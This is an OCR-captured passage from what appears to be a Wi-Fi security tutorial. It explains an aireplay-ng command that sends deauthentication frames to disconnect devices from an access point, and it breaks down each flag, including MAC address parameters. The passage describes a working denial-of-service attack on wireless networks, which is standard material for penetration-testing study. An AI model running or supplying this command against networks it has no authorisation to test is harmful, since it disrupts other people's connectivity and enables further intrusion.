
deauthenticate all devices the
command is:
$ aireplay-ng -0 1 -a
FC:2E:48:00:00:00 wlan1mon
- -0 means deauthentication.
- 1 is the number of deauths
to send (it is possible to
send multiple).
- -a FC:2E:48:00:00:00 is the
MAC address of the access
point.
- -c 06:C0:20:00:00:00 is the
MAC address of the client you
are deauthing.
- wlan1mon is the interface
name